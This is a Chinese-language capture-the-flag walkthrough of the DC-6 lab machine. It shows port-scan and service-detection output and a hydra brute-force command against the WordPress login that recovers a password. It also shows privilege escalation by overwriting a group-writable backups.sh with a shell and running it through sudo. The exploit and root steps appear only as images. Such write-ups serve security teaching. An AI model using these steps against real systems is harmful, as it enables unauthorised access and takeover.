实验环境
提示改靶机只有一个入口点,并只存在一个flag
渗透过程
0x01 信息搜集
由于不知道靶机IP地址,进行D段扫描,获得靶机IP地址:
masscan 192.168.2.0/24 -p80 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-19 03:26:28 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 256 hosts [1 port/host]
Discovered open port 80/tcp on 192.168.2.1
Discovered open port 80/tcp on 192.168.2.71
访问后发现71主机为靶机DC-6,进行端口扫描:
masscan 192.168.2.71 -p0-65535 --rate 1000
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-12-19 04:55:42 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 22/tcp on 192.168.2.71
Discovered open port 80/tcp on 192.168.2.71
使用nmap进行详细扫描:
nmap -sC -sV -p22,80 --min-rate 1000 192.168.2.71
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-19 12:59 CST
Nmap scan report for dc-6.lan (192.168.2.71)
Host is up (0.00070s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://wordy/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.64 seconds
whatweb识别:
whatweb http://wordy
http://wordy [200 OK] Apache[2.4.25], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], IP[192.168.2.71], JQuery[1.12.4], MetaGenerator[WordPress 5.1.1], PoweredBy[WordPress], Script[text/javascript], Title[Wordy – Just another WordPress site], UncommonHeaders[link], WordPress[5.1.1]
该网站为WordPress页面。

wpscan枚举用户名:
wpscan --url http://wordy --enumerate
0x02 解题
Reverse Shell
hydra爆破密码:
hydra -L ~/HTB/user.txt -P ~/Wordlists/SecLists/Passwords/Leaked-Databases/rockyou.txt -t 10 -f wordy http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:login_error"
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-20 00:30:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 13340 login tries (l:5/p:2668), ~1334 tries per task
[DATA] attacking http-post-form://wordy:80/wp-login.php:log=^USER^&pwd=^PASS^:login_error
[STATUS] 1247.00 tries/min, 1247 tries in 00:01h, 12093 to do in 00:10h, 10 active
[STATUS] 1248.00 tries/min, 3744 tries in 00:03h, 9596 to do in 00:08h, 10 active
[STATUS] 1275.71 tries/min, 8930 tries in 00:07h, 4410 to do in 00:04h, 10 active
[80][http-post-form] host: wordy login: mark password: helpdesk01
[STATUS] attack finished for wordy (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-20 00:39:23

成功登录后台,发现相关插件Activity monitor:
搜索得到相关插件存在RCE漏洞:
exp如下:

成功反弹shell:

graham -> jens
查找home目录下的文件,得到如下信息:

信息搜集,可不使用密码运行backups.sh:

改文件为同用户组可写,graham于jens同组,写入shell并执行:
echo "/bin/bash" > backups.sh
sudo -u jens ./backups.sh
成功切换用户。
jens -> root
jens用户可不使用密码运行nmap命令:

nmap存在提权方式:


成功提权: